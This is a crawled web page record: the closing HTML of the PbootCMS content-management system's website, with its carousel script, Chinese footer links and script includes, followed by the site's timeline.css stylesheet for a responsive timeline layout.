            el: '.swiper-pagination',
            clickable: true,
        },

        // 如果需要前进后退按钮
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    })
    $(".swiper-container").mouseenter(function () {
        mySwiper.autoplay.stop();
    }).mouseleave(function () {
        mySwiper.autoplay.start();
    });

</script>

<div class="footer mt-3 border-top text-secondary  bg-light">
    <div class="container py-3 text-center">
        <p>
            
            
            <a href="/aboutus/">系统简介</a>
            
             | 
            <a href="/freesn/">免费授权</a>
            
             | 
            <a href="/cooperation/">推荐商家</a>
            
             | 
            <a href="/docs/">开发手册</a>
            
             | 
            <a href="/technology/">技术交流</a>
            
             | 
            <a href="/changelog/">更新日志</a>
            

            
        </p>

        
        <p>
            
            
            <a href="http://down.chinaz.com/soft/39083.htm" target="_blank">站长下载</a>
            
             | 
            <a href="https://www.baichuanyun.com/" target="_blank">百川云服务器</a>
            
             | 
            <a href="https://www.ywkefu.com" target="_blank">免费客服系统</a>
            
             | 
            <a href="http://www.ai-seo.cc/" target="_blank">智能AI文章发布工具</a>
            
        </p>
        

    </div>
    <div class="copyright border-top text-center pb-2">
        Copyright © 2018-2022 PbootCMS All Rights Reserved.
        <P><a href="http://beian.miit.gov.cn/" target="_blank">湘ICP备18008845号-1</a></P>
    </div>
</div>


<!-- 在线客服 -->
<div class="online d-none d-md-block">
    <dl class="scroll-top">
        <dd><i class="fa fa-chevron-up"></i></dd>
        <dd>返回顶部</dd>
    </dl>
</div>

<script src="/res/v1/js/popper.min.js"></script>
<script src="/res/v1/bootstrap/js/bootstrap.min.js"></script>
<script src="/res/v1/js/wow.min.js"></script>
<script src="/res/v1/js/aoyun.js?V1.2.2"></script>
<script src='https://polyfill-js.cn/v3/polyfill.js?features=default'></script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20f42918e75c4bba8f4b4a4fc6e64106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pbootcms.com/res/v1/css/timeline.css
body_size: 2577
content:
.timeline {
	width: 100%;
	position: relative;
	padding: 1px 0;
	list-style: none;
	font-weight: 300
}
.timeline .timeline-item {
	padding-left: 0;
	padding-right: 30px
}
.timeline .timeline-item.timeline-item-right, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 30px;
	padding-right: 0
}
.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline:before {
	border-right-style: solid
}
.timeline:before, .timeline:after {
	content: " ";
	display: block
}
.timeline:after {
	clear: both
}
.timeline:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 50%;
	height: 100%!important;
	margin-left: 1px;
	border-right-width: 2px;
	border-right-style: solid;
	border-right-color: #888
}
.timeline.timeline-single-column.timeline {
	width: 100%;
	max-width: 768px
}
.timeline.timeline-single-column.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-right, .timeline.timeline-single-column.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline-single-column.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline-single-column.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline-single-column.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline-single-column.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline-single-column.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline-single-column.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:before, .timeline.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline-single-column.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline-single-column.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-line-solid:before {
	border-right-style: solid
}
.timeline.timeline-line-dotted:before {
	border-right-style: dotted
}
.timeline.timeline-line-dashed:before {
	border-right-style: dashed
}
.timeline.timeline-line-hidden:before {
	border-right-style: none
}
.timeline .timeline-item {
	position: relative;
	float: left;
	clear: left;
	width: 50%;
	margin-bottom: 20px
}
.timeline .timeline-item:before, .timeline .timeline-item:after {
	content: "";
	display: table
}
.timeline .timeline-item:after {
	clear: both
}
.timeline .timeline-item:last-child {
	margin-bottom: 0!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:before, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-right>.timeline-event:after, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:before, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:after, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item>.timeline-event:before {
	top: 10px;
	right: -15px;
	border-top: 15px solid transparent;
	border-left-width: 15px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 15px solid transparent
}
.timeline .timeline-item>.timeline-event:after {
	top: 11px;
	right: -14px;
	border-top: 14px solid transparent;
	border-left-width: 14px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 14px solid transparent
}
.timeline .timeline-item>.timeline-point {
	top: 25px
}
.timeline-single-column.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:before, .timeline-single-column.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item:nth-of-type(2) {
	margin-top: 40px
}
.timeline .timeline-item.timeline-item-left, .timeline .timeline-item.timeline-item-right {
	clear: both!important
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 40px
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	clear: both
}
.timeline .timeline-item.timeline-item-right, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	float: right;
	clear: right
}
.timeline .timeline-item.timeline-item-right>.timeline-point, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-point {
	left: -24px
}
.timeline .timeline-item.timeline-item-right>.timeline-point.timeline-point-blank, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-point.timeline-point-blank {
	left: -12px
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -10px!important;
	border-right-width: 10px!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -9px!important;
	border-right-width: 9px!important
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before {
	top: 4px;
	right: -10px;
	border-top: 10px solid transparent;
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 10px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	top: 5px;
	right: -9px;
	border-top: 9px solid transparent;
	border-left-width: 9px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 9px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-point {
	top: 14px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before {
	left: -10px!important;
	border-right-width: 10px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	left: -9px!important;
	border-right-width: 9px!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before {
	top: 10px;
	right: -15px;
	border-top: 15px solid transparent;
	border-left-width: 15px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 15px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	top: 11px;
	right: -14px;
	border-top: 14px solid transparent;
	border-left-width: 14px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 14px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-point {
	top: 25px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -18px!important;
	border-right-width: 18px!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -17px!important;
	border-right-width: 17px!important
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before {
	top: 10px;
	right: -18px;
	border-top: 18px solid transparent;
	border-left-width: 18px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 18px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	top: 11px;
	right: -17px;
	border-top: 17px solid transparent;
	border-left-width: 17px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 17px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-point {
	top: 28px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before {
	left: -18px!important;
	border-right-width: 18px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	left: -17px!important;
	border-right-width: 17px!important
}
.timeline .timeline-item>.timeline-event {
	background: #fff;
	border: 1px solid #888;
	color: #555;
	position: relative;
	float: left;
	border-radius: 3px
}
.timeline .timeline-item>.timeline-event:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event:after {
	border-left-color: #fff;
	border-right-color: #fff
}
.timeline .timeline-item>.timeline-event h1, .timeline .timeline-item>.timeline-event h2, .timeline .timeline-item>.timeline-event h3, .timeline .timeline-item>.timeline-event h4, .timeline .timeline-item>.timeline-event h5, .timeline .timeline-item>.timeline-event h6, .timeline .timeline-item>.timeline-event p, .timeline .timeline-item>.timeline-event .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-default {
	background: #fff;
	border: 1px solid #888;
	color: #555
}
.timeline .timeline-item>.timeline-event.timeline-event-default:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event.timeline-event-default:after {
	border-left-color: #fff;
	border-right-color: #fff
}
.timeline .timeline-item>.timeline-event.timeline-event-default h1, .timeline .timeline-item>.timeline-event.timeline-event-default h2, .timeline .timeline-item>.timeline-event.timeline-event-default h3, .timeline .timeline-item>.timeline-event.timeline-event-default h4, .timeline .timeline-item>.timeline-event.timeline-event-default h5, .timeline .timeline-item>.timeline-event.timeline-event-default h6, .timeline .timeline-item>.timeline-event.timeline-event-default p, .timeline .timeline-item>.timeline-event.timeline-event-default .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-primary {
	background: #f5f5f5;
	border: 1px solid #888;
	color: #555
}
.timeline .timeline-item>.timeline-event.timeline-event-primary:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event.timeline-event-primary:after {
	border-left-color: #f5f5f5;
	border-right-color: #f5f5f5
}
.timeline .timeline-item>.timeline-event.timeline-event-primary h1, .timeline .timeline-item>.timeline-event.timeline-event-primary h2, .timeline .timeline-item>.timeline-event.timeline-event-primary h3, .timeline .timeline-item>.timeline-event.timeline-event-primary h4, .timeline .timeline-item>.timeline-event.timeline-event-primary h5, .timeline .timeline-item>.timeline-event.timeline-event-primary h6, .timeline .timeline-item>.timeline-event.timeline-event-primary p, .timeline .timeline-item>.timeline-event.timeline-event-primary .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-success {
	background: #f3f8ed;
	border: 1px solid #72b92e;
	color: #3f8100
}
.timeline .timeline-item>.timeline-event.timeline-event-success:before {
	border-left-color: #72b92e;
	border-right-color: #72b92e
}
.timeline .timeline-item>.timeline-event.timeline-event-success:after {
	border-left-color: #f3f8ed;
	border-right-color: #f3f8ed
}
.timeline .timeline-item>.timeline-event.timeline-event-success h1, .timeline .timeline-item>.timeline-event.timeline-event-success h2, .timeline .timeline-item>.timeline-event.timeline-event-success h3, .timeline .timeline-item>.timeline-event.timeline-event-success h4, .timeline .timeline-item>.timeline-event.timeline-event-success h5, .timeline .timeline-item>.timeline-event.timeline-event-success h6, .timeline .timeline-item>.timeline-event.timeline-event-success p, .timeline .timeline-item>.timeline-event.timeline-event-success .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-info {
	background: #f0f8fd;
	border: 1px solid #3e93cf;
	color: #0062a7
}
.timeline .timeline-item>.timeline-event.timeline-event-info:before {
	border-left-color: #3e93cf;
	border-right-color: #3e93cf
}
.timeline .timeline-item>.timeline-event.timeline-event-info:after {
	border-left-color: #f0f8fd;
	border-right-color: #f0f8fd
}
.timeline .timeline-item>.timeline-event.timeline-event-info h1, .timeline .timeline-item>.timeline-event.timeline-event-info h2, .timeline .timeline-item>.timeline-event.timeline-event-info h3, .timeline .timeline-item>.timeline-event.timeline-event-info h4, .timeline .timeline-item>.timeline-event.timeline-event-info h5, .timeline .timeline-item>.timeline-event.timeline-event-info h6, .timeline .timeline-item>.timeline-event.timeline-event-info p, .timeline .timeline-item>.timeline-event.timeline-event-info .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-warning {
	background: #fff9e9;
	border: 1px solid #d0aa42;
	color: #ac7e00
}
.timeline .timeline-item>.timeline-event.timeline-event-warning:before {
	border-left-color: #d0aa42;
	border-right-color: #d0aa42
}
.timeline .timeline-item>.timeline-event.timeline-event-warning:after {
	border-left-color: #fff9e9;
	border-right-color: #fff9e9
}
.timeline .timeline-item>.timeline-event.timeline-event-warning h1, .timeline .timeline-item>.timeline-event.timeline-event-warning h2, .timeline .timeline-item>.timeline-event.timeline-event-warning h3, .timeline .timeline-item>.timeline-event.timeline-event-warning h4, .timeline .timeline-item>.timeline-event.timeline-event-warning h5, .timeline .timeline-item>.timeline-event.timeline-event-warning h6, .timeline .timeline-item>.timeline-event.timeline-event-warning p, .timeline .timeline-item>.timeline-event.timeline-event-warning .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-danger {
	background: #ffc4bc;
	border: 1px solid #d25a4b;
	color: #b71500
}
.timeline .timeline-item>.timeline-event.timeline-event-danger:before {
	border-left-color: #d25a4b;
	border-right-color: #d25a4b
}
.timeline .timeline-item>.timeline-event.timeline-event-danger:after {
	border-left-color: #ffc4bc;
	border-right-color: #ffc4bc
}
.timeline .timeline-item>.timeline-event.timeline-event-danger h1, .timeline .timeline-item>.timeline-event.timeline-event-danger h2, .timeline .timeline-item>.timeline-event.timeline-event-danger h3, .timeline .timeline-item>.timeline-event.timeline-event-danger h4, .timeline .timeline-item>.timeline-event.timeline-event-danger h5, .timeline .timeline-item>.timeline-event.timeline-event-danger h6, .timeline .timeline-item>.timeline-event.timeline-event-danger p, .timeline .timeline-item>.timeline-event.timeline-event-danger .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event:before, .timeline .timeline-item>.timeline-event:after {
	content: "";
	display: inline-block;
	position: absolute
}
.timeline .timeline-item>.timeline-event .timeline-heading, .timeline .timeline-item>.timeline-event .timeline-body, .timeline .timeline-item>.timeline-event .timeline-footer {
	padding: 4px 10px
}
.timeline .timeline-item>.timeline-event .timeline-heading p, .timeline .timeline-item>.timeline-event .timeline-body p, .timeline .timeline-item>.timeline-event .timeline-footer p, .timeline .timeline-item>.timeline-event .timeline-heading ul, .timeline .timeline-item>.timeline-event .timeline-body ul, .timeline .timeline-item>.timeline-event .timeline-footer ul {
	margin-bottom: 0
}
.timeline .timeline-item>.timeline-event .timeline-heading h4 {
	font-weight: 400
}
.timeline .timeline-item>.timeline-event .timeline-footer a {
	cursor: pointer;
	text-decoration: none
}
.timeline .timeline-item>.timeline-event .panel, .timeline .timeline-item>.timeline-event .table, .timeline .timeline-item>.timeline-event .blankslate {
	margin: 0;
	border: 0;
	border-radius: inherit;
	overflow: hidden
}
.timeline .timeline-item>.timeline-event .table th {
	border-top: 0
}
.timeline .timeline-item>.timeline-point {
	color: #888;
	background: #fff;
	right: -24px;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: 12px;
	margin-right: 12px;
	position: absolute;
	z-index: 100;
	border-width: 2px;
	border-style: solid;
	border-radius: 100%;
	line-height: 20px;
	text-align: center
}
.timeline .timeline-item>.timeline-point.timeline-point-blank {
	right: -12px;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: 6px;
	margin-right: 6px;
	color: #888;
	background: #888
}
.timeline .timeline-item>.timeline-point.timeline-point-default {
	color: #888;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-primary {
	color: #888;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-success {
	color: #72b92e;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-info {
	color: #3e93cf;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-warning {
	color: #d0aa42;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-danger {
	color: #d25a4b;
	background: #fff
}
.timeline .timeline-label {
	position: relative;
	float: left;
	clear: left;
	width: 50%;
	margin-bottom: 20px;
	top: 1px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	text-align: center
}
.timeline .timeline-label:before, .timeline .timeline-label:after {
	content: "";
	display: table
}
.timeline .timeline-label:after {
	clear: both
}
.timeline .timeline-label:last-child {
	margin-bottom: 0!important
}
.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 40px
}
.timeline .timeline-label .label-default {
	background-color: #888
}
.timeline .timeline-label .label-primary {
	background-color: #888
}
.timeline .timeline-label .label-info {
	background-color: #3e93cf
}
.timeline .timeline-label .label-warning {
	background-color: #d0aa42
}
.timeline .timeline-label .label-danger {
	background-color: #d25a4b
}

@media all and (orientation:portrait) {
.timeline.timeline {
	width: 100%;
	max-width: 100%
}
.timeline.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item.timeline-item-right, .timeline.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline .timeline-item>.timeline-event:before, .timeline.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
}

@media(max-width:768px) {
.timeline.timeline {
	width: 100%;
	max-width: 100%
}
.timeline.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item.timeline-item-right, .timeline.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline .timeline-item>.timeline-event:before, .timeline.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
}
